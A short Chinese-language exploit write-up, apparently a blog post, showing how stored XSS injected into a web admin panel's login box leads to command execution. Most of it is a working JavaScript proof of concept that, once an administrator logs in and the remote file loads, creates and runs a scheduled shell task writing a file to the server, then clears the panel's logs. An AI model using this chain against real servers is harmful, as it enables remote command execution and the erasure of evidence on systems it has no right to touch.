
登录框插入xss代码


模拟管理员登陆成功,xss代码被执行

然后,构造本地js POC文件
function test1() {
$.get('/service/app/tasks.php?type=task_list',{},function(data) {
var id = data.data[0].ID;
$. post('/service/app/tasks.php?type-exec_task',{
tid:id
},function(res){
$.post('/service/app/tasks.php?type=set_task_status', {
task_id: id,
status: 0
},function (res1){
$.post('/service/app/tasks.php?type=set_task_status',{
task_id: id,
status: 0
},function (res2){
$.post("/service/app/log.php?type=clearlog",{
type:"clearlog"
},function(res3) {},"json");
},"json");
},"json");
},"json");
},"json");
}
function save() {
var data = new Object();
data.task_id =
data.title ="test"
data.exec_cycle ="5";
data.week ="1" ;
data.hour="1";
data.minute="1"

data.shell="echo 1 > D:/xp.cn/www/1.txt" ;
$.post('/service/app/tasks.php?type=save_shell',data, function (res) {
test1();
},'json');
}
save();

POC文件随便丢一个web容器,写入XSS

然后等待管理员正常登录会加载远程POC文件创建计划任务

等待一分钟,命令执行成功